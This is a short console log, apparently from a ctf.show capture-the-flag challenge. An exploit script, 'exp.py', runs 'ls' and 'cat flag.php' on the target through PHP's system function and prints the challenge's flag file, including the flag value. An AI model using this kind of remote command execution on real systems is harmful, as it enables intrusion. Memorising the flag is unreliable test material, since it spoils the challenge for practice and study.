 C:\WINDOWS\system32\cmd.exe - python  exp.py http://a4381ea2-e236-4586-b698-dd4477241201.challenge.ctf.show/
W:\phpstudy_pro\WWW\test>python exp.py http://a4381ea2-e236-4586-b698-dd4477241201.challenge.ctf.show/
[+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{e35b5d50-554d-4254-b300-0b7940e798b5}";